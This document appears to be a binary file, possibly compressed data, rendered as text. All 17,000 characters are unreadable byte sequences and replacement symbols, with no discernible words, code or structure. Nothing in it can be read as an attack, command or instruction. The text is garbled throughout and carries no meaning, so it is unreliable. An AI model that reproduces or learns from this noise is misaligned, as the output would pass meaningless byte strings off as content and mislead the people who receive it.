BB��=�!�@:�<��V�����N�A���tg�މ�v����7O7*�|��IJ¾�b!-U��&���qiG��� mD.U���*ے�	�v��Ѣdt��)8G1�Lh��p0���K�;�'�$Ӏ��5�|e�ni�ZVl7<�e@���[�dC��D�2��?b���-n���s�G��/ �C��z���O���7) �t ��$I� ������]�ZϽ�s���+`�zO|��L��t"�5��������p�}�( +���%,��K�5�vE2,��HcH+���)5�/�RG��r��Lgd����5���~���Z� ��HQI��-U:���!���Bj��K������e��u��|`�Ԭ�:sb7[E� �@	���\۠=����/~�K���SCl|K<$`�J�Z�=�t����� �$\��յ��Ri��h�Qe!R��� V��E�\*��V:[Tbn6	ӜJ?�&�AL�6ލ.����	k����2GԁpOA[��U��H=҃e)�d�i����l�T���Z��A/z.�C��K_��y͡x���f�v�R��a�O�ba���`���>�Q��T���n0�]X$(;�hÄ��H�R�@t/��NmMC9~}Z`;�����R"����S��c�c�R*i(X�?��kK�U:e:���>��������e���S*��
�Q/	�WN[�Y�J�k&��=g9�3����!��q���d�2o@ 8�Th M=L��OA�"���Dk�H
6�����NF�_�t?!�h�D�ǀ|���r���1g��}�r�&]p�zКᱻ�R���"	�S�c���3B>��ϑm�+�mˠ�O��3��U�?�H��A|��&w�ͽnuk��]�:ؽv�c��']�-o��{�����L����2�tADK��#B�P��V�-I�3X�+_�4����\P�2�ii2����.�K��%0��@9�L*5� DըYfr���B� :��-kK�E����t�J����[�������X;٣?vw�=�տ>�����wBP�s�����q���Xi�\��7<�${�wr�P���5�Ά���t�Q��mF�e����t� �N�Lc<�hYr8E�yA�)�!��?�`�]�A�U�Y��^{OY1D�,�ϸ
ԕ��M}9�b���Y�Y�f����'�C& !������ŋ���f9�����MY�Ԍ�l"y�T�x��\X0�ƭ�*-���坒'Y�aIJ	����Ŵ�` �!���!�tY��E�� r䀟�]�^)��#ܞϱB �ݵ8�ŖaS�|Yӭ�B���EN�������b_+��+�"!�'�'0Ἑ�?�A��&��Z���0Xy�"]��V_�����_j������V���_xL��n��!�'�M��aq	��Ir0����$
��� ���L����!��΂$f¾�QM4H&���5��'~"7��}��):�5+Z�'���uBG>B֑�,r�H~��=1!)�.2�]�/���Y&n�,�1n�Fq��x���d�L��_�=������L��o�Z^���X�:�<`I�cs�6vXw��T ��F�?�cK��D�N����C:Q(^���Y��\K�SF��F�bֽYa�$a�dI��m�cr�a���c&V��9�`�v#�X��(�i�������O�)�eP��}6f���8~�)m�K��i���� �/i�r��b��_�Kw�G;T���#��$̂J"Kv_�}H@� Q��u��<dZ���TQ�M��1�c�]z�gbr�ajB(�b�'}"�I6f�A�*��~B/F�/�B�L�eA�=mG�0Z��$2���p�A�F��� ��AWU�O��i���}�K��EG ��5��c�r�<
��&gYB�s6'@�����H� y� �t ���zi�^�� >_`v]*|�z��|��}jR�G^i��c��~��L��?@&
zA#�Žh#zZ��ԐlWNƟ�P���X��&�<�	d4ddlR�)��mRe�  �F�\r�苺��e�""r�c��| j8�#��"L'��Du.G�
	L�'�~�Q�����`�'`f��g}��k�u�H
++�'L�]A�ܓuL��)$��xZ�L�F�h�7ڡ����X$X (Si!���І)і��k��m}Bo	Q���>W�ze}Ֆ��t�j$�%����Px�� � BT�w�W���@ܪ�8�>�B��+ɂ���,����g���h�[�0��E0څiik��FH� ����$:2�����k�&���W�ߛ֖j����ˋmB+����hZpZꐁ���9� �?0�,�c�
B0�*u��M�DM|�¶�	<l����wZ��<����Ea��z�,��F}�l�b��� {..�f)f����=���/��[eBE�������ԑ�pZ���6c"qǶtK���t�ø(Sٕ�F�������\�+�.̚���
'�IRTi*�|M�2�$8�핪 �B���ܢ�܄��m��N���g)�e���".�*.�^.�,aN�:.}��v����[��lnH���!\���W�m��MV��gy��F�q�@�����n�-�s9�gP��<��`S}�h��28�4d�gW�̅����y�z�sF�"��*B&����?h���`'�r�@8��yu� 9)_�V�_f����Ƨ�����o{��^�CB��/��'ו1�/�ٱo�p�bAMYSx�#QҔ��>���3�1z������X���+�42�
bh���J�b��:�78ÊD`��:�d*rt˓�%�n�s���,�� t�,ǲPA�@���	�o�I�}�U��E���ل���%f��lȲ�gE�Y.4O���q�5OsmTn�C'���1Hv��뗞�*�2�e���O�����)��&hR��Bk�$�q7�l�0$7Lot�I�t��+��5l�'�<����u�2�fE�������,��-�	� [e�0�߮
T�F(_|Qq2+s�o�j67��23���5�t4?s|�1m�g8��a�/u�ݴש�:_���A���]VO&^f�O�\2���XE�矺�oq��tB��ouFAǵ+�p;<�¸0�����0t����G�2�2܀	�t������ʘa��'y��.��j�Ff�i*x�R_�h7�O�og��3/s�2.h|s5[����N�1`��.F����!e�D�M�m���E1�E-R����H��KupZ{phL7%Ow,e-�fwCk�C��:t%(�Y3�Ŭ�@���F7'{�!�"�Ĳ|����r��c[�GQT\��L�4�5Rov�R�g56�g������v�;f�����Q�g�sqP+5m�*m�"��Ov�P!7�*�V��E�le��P�1Bm���0�(L��lpN�t&��C[C]��w�xw�eoA���{hL��\�  ��'��ò4B�o�!t�-�b���:v~�4K_@\��x��/M�63;f�C�iӹO�t�?��;x�K�M�9�x�9j'a��Bu�}_���a�X5^7!�Ef�.Rڮ��Ņ=s�Nƹa@C#kg"K,��t�Rh�u�y�y=���n��5�G�c�"�*˫6<'�SH�wԲ-�/<,J��c)K��d ��I��e�yfox�O�4'8��6i����;���P����/���{�v��14ۢ�#z$�H��!	��K�� ��B�_<=��=�i%����7F�t/�W�vs�5�C��ìw<^��uLS�z������FKƯ'C2 $�ʗ,w��wyP�(��7�}>�~ .����U_��z���QS��/��N�SK��W���[�{��+}H���2�R��*&z&<��aT�����H������5�]hցzuNR�z��V���f�u�xw{��s|=(�D�Rq��`�y��ۨ�S9t�w  q��;�cAh���.��~�y�����2]e{;q�fo=�S�����4�[�����ӾPul�+5��4������Cz��M�U�F�-��*�^$�����_�-����N��2/�g�>���;����wd
��8ɭ7t:g��;��ʓGL1�RѢ�!:h�p��
9n��AL��A�
1b�RL��4մy'�T�v����gOOBw�jԨ��J�.���ӡQ�V�z4(�PZ����뿮�������Lz�����6S�0)R�?:����#�,_O���0�*��4v����b%7��I`���F���`ύ;w�oNՏ�q�Z� G�J���YYnk�����^p��jO2~��!��a�C�0pP�����J�}�&��J)Z���A�&$���5��x�ㄑ%sII��i&��)(�L�A�R)�)���J�+��*�܊C�̤��κ���nB*)A<ꟸ⒋	,��+	�����t<L�,�#�4ɲ�H��q�1�tL�!	#��:P��9��|M�䖓m�ODq7]����~;���!�6��r�Ǧ��F� �d�.�C&qs�Ի�H��%�1!Cz/":��",Ш#�<����O� ��MeըPM��P$�A���0CYm}��X=k�6Q��WiZ�(���Yd����b�!r,�G̐`��'+3r
Р��	$�����VS24��RJٶ\.��6�w/]���ܤq���ISM_;3'�z�Un��*�Ӄ���/���;Au�P:j�%1Rt!9��= X0,��R��`��8�$��ROEp�U�Y-!,�)	]-�֤�J0֟�r���>qŴ�Q��HW�3��v����̰5L]/�M��p�N�ȉScmu� ��,g3X/?��K|����2�8`����o*����<�p`�nE���aE�;8����fH�h�3�O�H0�$�9g�w��gZ|Z��8T�����E�V�_^yV�~�
;j�E\�'6Ĳ��-*���E/ �#����Z�ts{�&��q}����ʥ,��.3l����M�ܽ�����L	<Ӛ�S6�iq]��#�����a.�S� 8��
c�0�@<F�.PAd)��� *@du*���& ؉$f0�AJ�p3R�nw��QdAD�Q+D!���<�0�ȋ�����9�DףJNL��=�-bA�'B:tMm^�̐�6h��Y�{���L�]SbͶ���P����o��_��G�7�aN���\u0�9t�84N�D�	��.G�BP�B������Z7CM�.#�j��	�_	��X�U-��D{���E\�b)STf0�����*h���m�+k(z ����2I�|d���5Ǳ��m��ѵ�7��&5�Rk8�I	
R�,�!ׁ&�	�ǩC� '�8�rM ��"/�a�߃�Px�� "���L@���rS7�HH0�@���.�b�U��=����̣M1x6]�N��3��iW�Z������x��^� @�M2zm4��T�G��\5��z�ݔt7+��5{d��Q�P��Tk?�6� e�pp��QN4��v�BN�Et+!�`QXJ�>&HAEX�2W�G$#!��fF:�䇺�Kg�Y�����d�R���
M����)��BVUC���+��t�=��F�x�F����'���m2�LΔ����)��W�*�X��qedmRcAIn`8�Ꚃ9��И\VR�4V�r ��S��G�-{�'p�p@fT�!.e����u��2���=�`�sy�m�&��`>Q�EŃ���Y�E�jM��D�т�)~�{�9h.��rXU�U�5)[����#�Kơ3��&��Cn��p�[ͱ�&l`�'�āTg��<͐����PƨaS�^8�R	&�Tca�_��l�@@�JZ2*咥	^��>���nmi)L\�4�'lX�V�9�b1��aJO�ҫ��6A�
m�%Y嫃"�)�Մu�:�h��G���42���P	
n_T�5��V�E��R�U.H�]���*�LT���(�� �3A
@�E؜��0$"�a<��9���ʳ���w�ހ4]oVߊ��-��w�R�,��h��MuK��(�W�MJ��Fs��P�qz����곐�����(ǵ38�nx��P.+�b� �=Vs�M��%��5��8 $!)�u*t���*�.��S�"ވ�0���y�[�ֹ�oz�[�]�mM=p���j
7S��8����<C����(6���lJ����o��u�۪d�>q��+��Q�l ��d����MF4�e�1��0J�DX�v�J�~��A:�e��%J�M_�ӟ�?O�݋�l�}�u�����{��*���J3QN6�֛b����7�R����9a�K��8�#�/�\S��PN����@������"6?��!����ϐη�NG�"R(� +�bgJ�$x��Z�%�Neo�hϗ�.����N�=p�:�߬�B�.�nJҒ�}%��dk�2�-`��	J����2:����"���Tcoʊ����
�^tɬ���*������J�0`�/b�9�<��vң 
bQaY�!Ԍ�,�To���J έ�"0w&�i��(�to5,V����x�A�qy���.��ε�)C�n�`P)�E ��/nx�I���ļ�9	E��o��aɘM���F���o
��
=��&������<�ۀt� " �p� �E�6"�$�p��X����L��4l�� Qñ�1�ǱVHK��Hh�Bz��Ӽ�����`.�N��Ź��?���ot�J�Oq���3�k��XQ�^q��l;�P.�<~��N�#�r� MOܖq#����!A�v`����������&�M����w�'�My�''�(��qE���i_F��n�Kܥ�`����*��G,(IL�"׬+!]��i�b1"�B�*����.��&� D��:2�� �&BIҿ� ��f&%�L�^&e2�nφ
{RI�'�1'�	E���T�V�AJlӌB�0�GhP]�^ʪ4��*�r�J�KjL��6�,s�	�,-I.�l�s��z�<8�nN/�@�����+#�z@%��0313�6p��MDp�0�'����p�<kr�3��S<u(�h���=峦,��J��q� .�0�Tm��$^�E+_So��+	,KCl�67	�J��.�ט�8�iiPѫ;��D!N�t�� �Ҁ/a��,���$�N��� Z2�3��1ir(9�<ϓ��놔=Փ2I�I��Ҟ�y��2W'��z����NG&������#AWS�� 	�+;#B�4Rq���7E.�c���W^K�pD�3�l�=�r� �"��PF��N �Gu�)�G?�G��6�R%SS1�IA�<�tI�1E�"3!MJ[e?���X�B����IT���ȴ�
F iM�TBiMu�v�{����N#N:��z�{��.�S9�
DO"���bf�.�C%�Ӈ"5�$��*�π�;��H��Bh��S=I�T��^U��>�Q��(�*Wz%�0�4ʧk� �j�Vk�VTѴ6��W'�6�����	8����T`T�F�.MTڢ�P�ZaQ�-�F
c�?��[w�G9�;�_��<�Mg=�gͳ��g�3(/�B�uJ�(W�sSAR�R#�\L�üʴ� e6��K#p�RlSl{5���x����X�c?�aߤ�-�L� �3���9�$�kH��N�0U"fv�jv\�v;thy�g��r#�q�uh�S�N5�Oxze]��^I��B��t;J�8�����v�k{�^t,q�b�	-Ւ-�m�v�8In��n����U#V����L*%�c% 0�4+��Gw��_wq?5=)T��I%|�S��qǗ²q��z2᳎"�SJ�JJ�<�Vmլ ��hC �6,�4���ue7-�r�0��h��Rk-/PDHn�� a0a�R����xG�RH�$�%@���Wq��U�*D޸�{�|��]]X|q�H{�z�UJ;�saj�J�w�"|/���MJ!�@vV�ta
� Hui3h�oCBg7�z�c�A�ݏ�m�s
%�M����-�6�e;���Wp;��vz%��SX���|�}I�׏��'w^�X�s�oC��w����*P���&�a9Ǟ�ԉ�8��u�l����!��!MnM�ج�k2�.%��M
��2@��X:�C�fl�%�p���������qݍ��3��Y��{'3go��׵��t�k�}�"~a�졞�W�PJ�6��W�4�#�M�v�����"mH���ޯs�%�}<��M'�E�X��5�4��p%ri�w�U~�\�Q���|o����n�3Z�cxr{�(m���f��XU!�78<,�5/9i�`:�g3,�yW�R_���vӝ}S��y/P��DYy���#5F�vo-Ef��q%�o!�;�jPA�zơ��f%]1����/z�5��:�7�<��1'5����Va{�x�'�~��l._:����e����Kx���6_v�p̒�7���-�;v
A�~3R �C=���@x���>�ܬ� °��o�K��6�m���]W���:���s[�w�����ڬ�=�/�źG�~�-~K���-F����E�� Ӵ6X��X�oXx�;t����w�EP�K
r@�K�Z���v� %��[Rz����z3�z��άm�n��\���x{;�{U\,�����	�˖M.;�����WozW'6l�q�p
رx��:��
�IE�R����R�I���?�7=%�vy�׍����������ʣ�3dx�}�!���9]�s�;���Y�1|�7�A���%����W���T�K|L�A�����9���׾�d�<2P׻�Y��f�":`����V�����{����w�U��ґ<+�����m��m/�A�*���sHü�<��8���LPߐ��ȼ;�ZP`.La��ͭ�M^����MS<�Uq���aQ�#;��i����� !У՟Ӭ֌e�w�C ������ ��"��;�M,��gJ^)�ɷ�T��E}��͔K��]������y&y����>$(��.<�m�K��;�9������k�lO�6Q\����P��6�Ɍ�Y�EEox0o#K<Eyϭya/&!�o"\'=��暴�����}�\��ݘ�8��|�!�ߡ�����׿{�hsX�����#�j�ޤ80)�'�����!Ԋ������ۯ�8~!h�󼛠E�!2�Zai�	��N�Ǚ�ysR5�ʽD��6Wz��C(����Qx��߉����W����>�~:�����cK�`K�%�̷y�9 ���T�����9�-t_.V��g
Q�羕����D�R>��g�Y^/G'P&h~�5a�[[,_z�Q��F��\O�z�������������a��}�۟�����?�MU�ϳ����MA������$pӧ
50�+W���(MWFi�8���[D���4���w$Y�\�fJ�4��Atg��<<��)G�)@X��A���"8���0�I�%kFmr�|t�XM��jjd6�ڵe������Nr��u
��Q|k���֖���X�,9��ؗdȔ'[����f^#;G�:�hЊ5�,u�լ��>Fl4�ٸ���*�aM�{�����R�g��t���厚;2� ���Z_q�(�+^�V��?� ���3dD�'e�T�>��;a��J%���$�2e�T��BUGP�U]m�#c=[���[�i"�]ޕ�(n�f�,��b���f[d�ɖ�l�sZ��y����Y����Z6�-��цa}�[o#	�J0�Dc�,� 7�,�9ǜAY:�PBa�Yv4�Fʜ9�3�'�"�gRL-�)Sz����N<u_]Q�Q(`SOi �	0�ЅVb0�U�>8a��v�tͥ)*ty
*���(b���Vب�⶘`��h���n�i+����c4>���k��x�m���a�����#e��d����Y{um�e�݅9��E���xi�yI�$'Lp�gg|p�i�O{R��~-J��F�h>:}^E
a�eIx)�o�������!���1���:"�W�묘	�K�%�:$�&�㎮�
��º�*,�-F���6k���DI��V6WJt��m�J��	DiW�w➹G�@��;�K*�'I�[���	�&p0h��N`A�-0����`�
O�a��<�^u��}]�x���s㰮,20"�"ʛ��2���
��.��1�������B�$S*���s��eB�2����4=&��jd��Vg���dg=a�_��m��R(qþH���R��BD ���z�7���7]�?�)���$�I���Α��8������+f����lt.5��<Ӿ�%�q�y�ό3�-��9ա��j;�8j��Hx��g�g�ꩉ�PV���yy�B������I�O���=�]:���ʢ��9�B�$:q>��S�k���>��&c�k��`5?���4���H��gTc�,c�`�"֬f������@X�b8O2�ꪴ�R8g�p�,��-�YЂ��E����P�n�Z{R��D�,�LX�/"DOP P�d�(a`
BX~(D�a�ao�]2���0�bP���:VE+�(G��b/)9�yQe`�2�@30H,KVsS�)��IÁV���<��C��s��$��SD�E55i=nz$�7L�����a'��Oj 9<��z�7��2�l�*�!�n���K�xRͦt��E{��4����O��ɈX�܋��X�2jC�gjC�g��Cl����lfshzD��""�)�� ��"ҐC��\و:�s�6�=���J�Q�L��3��LP "`�;��@	*>�a��cb,�P��2q���.�u���h��,��(C#�|���e8zL�	��>��D��)��5�i8�d$�h��G]�+d$E-�Q����n##A��4�J³��2�7�A6��P, �����{���
D��|���(�&�q��bEQ�W,^t���հ�x���rQ��El0Ș��t��H#�jY�f|p�#)�S�(�ѳ�Уh��M�xk�D��D�&�q�ε��WI�F[��V|�	��R�_^U�Ш��2�{˄���)"TCp�nC���iڌV�E��{��h4�0�L�
[L��ؼ�H�J[���f�2}s�{S�nBh�R���V�[OSjť`�������:T8�������*��ms�-Ё�����q#���x�j!]���\�BW�+��?���0�ews�]"{����ڴw�|9��ʼ�S� �ɢ&�2��U�D�	f�~|�&�;n1M"`f*�ι���]�-�m�QL�|��5� ݙ@1�J� +�О�v��[!�\��o��[iź^WҸodL��xț�b^;#���c��J��T�Z�Є,)�5�9��g��f��Gl�[��6�0�i�i�	��R���ރ������u�s>�f�`o{e1�-�n�ۺ��^VInq���p}q^җn��2�9����
�{���S���{�� �I�el5�Q�\�3��p\���0��{�Vt��%�a��!{�q2�S}�$E�+�ܶ�l�~�@g�Q�Px��ۂ\Rb�3Zy��{/�:*����~{�ǆdi�]z���w��}��e]��-����Ǘ�:S�'�hYj.�=������
�S��Im,f�6�m�;��SIJ"��Y�BP2l��E��/��>M��G��7�6�����-����onOe��T��i��d��cRg��Ru�{ S�#<VdMRd=b{ �{�GE>�1�GM��j��
��G!x%�g4�c|F�|Iuq�w`��;K�Hf��`'/VU<��f�6U�I�/�~P=�g�0w��4'b�� ��~;�s�
ݦ$sn��h��D��hrEW�!*:%C+C6��Gu	�i�6XO�Q��Xh{�W�����{�GG��_}�:�6A�&w��e�}-�;��w!�V<������
�Pg�I0C@Z�6���Gh(�5@p5�\9�Rhb5Et�7����)s�Dq�>��8���p�"3u|UU��o�%X�Qd�E�x��b*���8i���YW2X�-�N��|��-�7�C.X3�v��F<4![]󎖈��ȉ>��EC�h~ r������=ئmP�SXY�s��-�).&*�ciٵ�-9l��	�?�vo��r�Rf�vx�����X�á���vi���Xe�k��|�5�X�����9([�c<�:(�胝��@p�8~�'mp�9@bsca��������re8��P�P��WDi9iunن�4j� @�$�1b��)�؈�`Uf�唂∓��z�k��w}r�"�D��(d0���8 =5�I��F� @�����Zh���SH
�a�	�by�����J�x��2�z�2jNW^�6oǨQ���hF�@��Hz�A_)ف����M?�G^�v'w͇q9�TU9X�9���Gyn�����3�p�6��x0�sCv�����8��Iv�y$B'z��D������+�d�]f��i��<2@�����W3��EÒ~X|FӍ@�k��%���)5��k�2�?9l�����?��>�>0(����I~ i�U�g�APٕ :�DpJS}�y���f�nIj:�K�Ro�o���YoLז�����^h@�3�w+N����Q�>5Z_��T��d�1*�%D�i�5�vf.����}A �J��-G�P�X�Ti�����T(�B�N�����UZ��K}�1��]kI�����,S�Y���y�h�#cD2�Ħ��8��N:�uJ���MބkTN�4�Ȣ��A�H���I���}��;�����i��7I�KHf��'�M*�6ņ�|xX>y�y�x��3'�H2��L��c�a�����ȀC��JM�ʒ�Z4�T|G�S����iq�gR�2
�j��؎>	'�	���: ��XA0����
@mG�]�暠Z����LxY�Mv�|���)�7F�
��*�d���	;���@2�k:�BF�JKJ�$լt�vG�v���	6���Av�X��"���7�����X����I�G�ٳR�9y�h��I붴�2b��QMYJ_ᖠ�)�Nt1��i��N����׀
x�+�L��i{��8�׹
G
ˊ��ƍ��xHΧ�/*fb5����W��ff!A&���Ii����ȉ��6�
���	Pf�0�������R�+�R���)K{81����R�{f+v&�Ř���ci4����S*�s�NJ�K�l7�[F�$kH��ww��R��J�a����k"�Zx���ݻ����<+��*�3� ��7����Pz�s��2��;�S���v�X�n�F���O�MK��ڠ�6o�+�^�����;Gns��uJ�w��qբ�Gu�������El%D��.#Ğ;
�?����Z��Z~�������y������	K�vuĔe��R�9��������&F��N�W�LŅ�Ŭ�z�6�s9�e�}qp�ˁ&����u|�xAZV�L�AW&}+n�%�5#D�q�S���˸���F�@ �� F�s���ִ��Q*\����X�n��ě��|^��L�+��H��̀�!���;�{�l��0Gz0�[�~��[qҊ�������� L��\}"���e�4��~��}���۳��g؃�򪾡J���K.Ġ��--"�<�V��3m��+B��9,����O���X�L�_����Q7�U��e��dD��j�@�@���SW�%B��ˇ�`z���q&}[em���Z������-���ǜ�і�/�`��@�Ț��f�� ��.��ŗ�'��l8��9f���6��0���Ө��~ʼJ��5��URC��+-�0�Զ9n\�m��	 �T˷l��AN'��J��7���;�d�O��krm�����,��<�5��C��{��}�����*��-Mc�̶r�bJ�K�?�����R�=�?"��ū��W�ĩ]��R#�Q�z���(��TZjL��A-jq��U��N����l�{�l��o����� s�r����x����ݫCl��|�=���P�b��gt��ݝc{��R/���3M;#E��i�"~c+��Q����G� �_l�߷���y���q���N�T��=�=ډ��C0��`�c�O��OHz�̝Ͳ����o>uwYd�l��ݐ҅1���}ɤ^0���o ���Q�V�Yt����>$?.��+!@�x���G�����|	&M�e�N�D5�J���;�ǽ��������l�bN��x�R�j��(��p���9��Mx�h�%�~��;�R�%�N�^�wY�)b#;n�L�M��Ab$B����C�Dz�W|C�����H���q�Q�ꪾ��K&3;^�̊�����~��R����}�V������^�<�t�>�snO��/f�-��狕^Ԯ������@@��C��9>����²3�~>� 	�D	c0���H�α|59�ḧ�~q1������O/5����^.�q���� ]��p3�(:���m��e;v����<�P�����2)e���/��{���F�G���QJ-�]4��kK�3M:���~�\0���\��)�J^;J���HN�g�R��D��<����6k�Xo��\�^O�����?h�)�o���m�j�ߜ����@��v���U������o�j�i�)ʅ�i8������:��� ����0�� 81�sk�ˑ��P`��4���,
5�� �O�@aT��O��O��|��d�=p\��O�D��%�P��%MF@9A	D�3�LO5m�J��&N\�x���S(��D��D�KiR�=��zڴ��R���*Kk�V\iu��X��ʚ=Uv����B�7[�ղݽ�-�6m����W�bo���x�Ҷ��)~<��0ʕ-Cn��/Ν�r�����g;IB��jF�Z�~��=���4��$ݓx��I�&��?��t<��X��;�J�.�N?(M���2	���#9��8Q��� O* � >J&bP��F&M�7u��i���:ʪ̮JJ$�����
,[�R�4���*�g��0�h��K0p��k���˰� �1�qK��f|LAE#-���05LVҵA�$R61��@)����-8)�9�8��[.�礃�K�c�K���!�&��"�p0�<���$,�x>�P�ǂ���"I@���� $�P�R���JQG������
Ţ0-Mǚ��c��p.C܋/M�+�bVE�UW�Fo�G[w-+�]m�Q� W�CH"� �H�� �IG��R��#�J�K9Q��R�/
��mc)�/�[�"��DNu9*�Nw㳠r���� ��'B5t�����r�`�a���N�
��L5���M%�p�P;uT�2�&��V�űXg%�V�&mWTx=�G�1$�`g&�f9�0V��lv7g���J�e.[�<;m�=Hp�\5�ġ���<b]*��z�ޝςZ�{3!*_���_D�����M��Q�qa�Q)b�$�4C��!�C�A���l���q���c�Y���o=�w����|�9f��H$�>L'��ͦ#�Rѭ�E�[p�n.�l��9o{�2��6�:"�|8�j���:�"�V���ߨ��P�7�#V�Y|�f�m��ڌQ��n�Vy���U����pPA�Î��W����֗��qNo+���~%:C��t7�"��F���;��fW��qw����'��	\�p�@�&�UMy���F�6Q�yG�ޝ�7�>=�O�_�t�6�!�E���������}�#��'����-�@��<�E.v�0`)7@2nΉ��\Y^:ё΍�� � ��$iI��Y���+�[ֲ	���A>Gw�9D �U�4e$y��y�sJ>/�T8�)y���Y���c���%f�D&��|H�kk���X�$*q�K�e��1)�$�S�����"1�r���2v�2b�AD��:6�q�C������e�D���fZ��:	9BAҐ��]CA�E2�=�$�'�MR���$�@�����a|��"p�&��+�(>�ȢEL����d�R���ƷQH��}SHN�8�Yޒ~-Y���\�1�`�&5cևm�1a��^½;�Ѩ����Τ�Н��RT2�C��x�cV]�O|��d?��Ɂv��g�BE�h�z�	'�� %Ţ��GF7�uԥ5][N(�K��4����몕f����)`m*MK�4�kl�5�	�0�]��PQ)�C8��GNt��.9�K�j��:LaNX�Hn-�O"����8(X	ZV)���ePk(Q"�� }�D�*���Q���S�RK������`3eҒ��?��Jz��Xϴ��}�)x'!��H����f;�߳�1g�`�"��C���R�;�T�2��mk;�� 4�m��[5�t�nq�P���`�@�L	]U����J�h���Md5�q�sҜ첰�T���X���:^b��\��◧���Y�:@ԆI6-j���@>���|𳨚�ڊ!	��A��܃�=��W��a:KA��"1���;]`l�C�\a��P�k@�Xv�Y�6���mbx���!w���ё�l�2(Wg�i����~��QCh��%�7圄��vy�
��o!a��.���i��x��Ǧ�;bf��'�r#p�f�k&���"*߆[���^\N����F4�KS���4�u�7��8�����r_R�1f�=5��J�"KLz5j�1�>�v�^n0�s�@X��h�A����5����z�<7�Ά��Ub��łr���6�o���i\�\a�i�V�Y�+��7Kq�i|/��-��53�Y��:��O���,�8]�ଡ#��K|��m�ֈ�`;��8���'��f=.�O�w��Nh�s��=��<�lK�P�W�N+�8��9���t]��A=�w�mʾHEZӊjz�7�������oq���`]Iwl�i��X�s��};u��NUs������� 1���ռ��'��/9����w�X𩼠�	M�se�r�1���s�K�Qk�Ԑ�S��}�?�G?��tƇ���w?�w�M(k��R��j�cɾ�k��I'�۽/k0�ҵ@ &@��3��3� �8�`>�#-x>�+�;9;@� �x.l�n[,AE���?uS���.�2?{�L�A��4�ٴ�S,�[2��iҿ�;=S�,�����;R��{�XkY�5W���k���5E��#H�
4�hC�*��@t�0�3�;0�>;@Ax�  4��	���;������1���;?���I�7L �!���1B]�$�����4��J|�����?+���� S'э/\80�A�=�⽆����@�k�_F �C��%(F"P�:�C<�=|�>T�R:�@�D�P<#C��Et)�jD��������ȿ ,:�ᜪ�DW���cB'L�j��;�S���2ں���j!HD��$[L����SC_ƈ����HF%�Hd�H�,f��=L9ik��6m3<B�F��n�drl����q�I�ʊ��D�B{l�"�G��k^9GP\G!��R�B~�d�kk��H����X�3��AH�ʽ[t�@ �T�^tC ���H�H �H%0�d�� �l��z�hS9�"�;��m;�lTB�S��+E�)i)?F��F;&x�s���D���z���d���̬<�4ʣ�B��?���,+��׉/�¢���,C�YH�j	d��˲F��H�dKdt˸������R.
� h(ڨ	�9
�T�m�?�k�[����+���s�/�M�I��)Kl��t?������̕�̡����)RD����T;�$���k���X\��$�2;�XȮ̂9Y���Ȳ���߼H%`���.@�t��{�ܻ=S����Rj(��@�FY2�q�N�{<��9�$7��"�ٜ'��� �& !��\ l:��L��ЬO���*�dd=�\-d�Ӛ��H�/C/!�[S�wb�/��Y;|P�����������O<#��P������X�pJ�cє\,���1:��˩I�z��Qh�"Q#'[�I�RҽB�tO�4RH<����O6m�'�$*��)m5<��\0�X�s�݃���2��4{�H��P	�a�P)p�7�P���9eV;e�H(��ƷzACA<��ţ�p��0Tne�Fd�����/OvS��l#�Tw�����!BO�M��N%:���$m�`I�P5�Q�B�+T-/@M��R�2�.�.%C۱U�#{; 0�4�P �]Jc�>e%ٽ��f��P�Vh����?�6��V������<���ֿZTb��)�Y������L��E�v5=x��ʬWP|���WP�OQ%X�|R���#Hŧl��m�ٻR!Y5��Ň���L�9���8,>�e��%V ����,)d֓EYU��`(�k�N}7�T��E�Y|���re�ȱ��:L�D(|��ݥ�Ѣ$�ڱ�D$���X�M�������MDX��O���(�/����a-�{�,��S�`���P5�(�[�-Y�}�k:Y>\�R�dI�q�sܦ����N��N�5?��\�=�	�ITR�æ�ݘ��u<�|�7v�W$�р5�5��u��M�a�@ �kӃ���R��H@v��}-�*�C��j��`;�K���U�́(�ͽ}S=�;���Ͳ�铏<�����;�2G�%&z�CM_��9�m_����zI9Z����_��_���+>���b�-�Q#�R���)c�Of�c�X����`��|E�쒴��Q۵�5��U䝈]�0���XbNd���-Y�aVdNYbY�����a�;/B�V�<��W$��ON�p��%Ͼ��~�+𿹌�)�⥽�X��Y�_���wݿ�ޒ5+"X7-c�4a�`��7fX'�E9>���=�p��X@>�E�$V3́a�[26��d�a��^End��;�֔�����J^\s��DS:���u��������$6��Z�:���?#��%�U��s�^X�bJ�b�ο��eJe�7�^�#�2�f`5Ȁ�>UXe�O(aMx��h���8k����2�[�%�$dq.ivaeU�W��tnd>K�x�T�YK�!�NG��e�=�/�A����=�+0���h�ne^�b���>��닮�I���^��;��Pq&c�%�� �m>m�d7>�(��/��X���fQ��*�	����X�[�
�7浞�r&��M����[���y��eܕ����������VƬ�9�p�<��k�6k���vh-@^�^m�N�X����,��'��c}Te(�P�l�� �� �Ѐ�*�(�U�%9��e�Y�ia����ʮ��lݘ0��� Oˋ,�c-j�Ep)V�_�vj
� �s�	�m�R/ǥ1��mG$T��p����Mב`Uړ���>�8��&��q*<g�VZ���� ��Ql݀�q�զ��n���Cf`5o� =����C��= �=��c8"�g>���ʎ����d���n,�$�K3d�͋YYC6�~�9����!���TD���-2��~& ���qϝ�Q�*�Lq�o�q�\��\���k���P����R\J( r"W���$_�	`�� 8�(�*��)��80��RX��`/p�X�fj�����<� oP�.�7Gp8�Pe��fp;h��K��s��6nbl͉�Y<��.��Y"K��Nw�+FMto��c?�"n����LW�U��r�tG����Vuy] g#R_�\J"�"�PE��~uX� �u��uŞA�uj�E���ýc��/��Y��;�]�Ȍ\�`&��g�f#�.X䤦sF����v�<���p�jY�Λ?q47���ì���d~�PV�޾��w%�� �wI_�}wq����w�/�N_�Pu��kx}]��v!�T΁R��Vi%��� �p�����3p^��f>y�)���ocwj�l�� ��3g�d�Hh@�fRV�sm���y�v:z��F���Wq�pݮ��<E���m	��GׂHgqJGkKW�N~��V�u{Lx����vux��������U�o&� |��/܍� ����$H�: ys��.���(v�(v���7�Ts�PBD A%R�\�F�B����(��+�ɨq#G�?�Y R�"L�`�1w �I&M��Hݔ�
